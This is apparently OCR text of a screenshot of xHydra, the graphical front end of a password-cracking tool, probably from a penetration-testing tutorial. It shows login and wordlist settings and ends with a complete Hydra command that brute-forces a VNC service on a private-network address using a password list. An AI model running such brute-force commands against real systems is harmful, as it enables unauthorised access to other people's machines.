 xHydra (sandboxed or root)
Quit
Target Passwords Tuning Specific Start
Username
Username yourname
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List ome/disaster/direct.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 5901 -P /home/disaster/direct.txt -t 16 192.168.1.3 vnc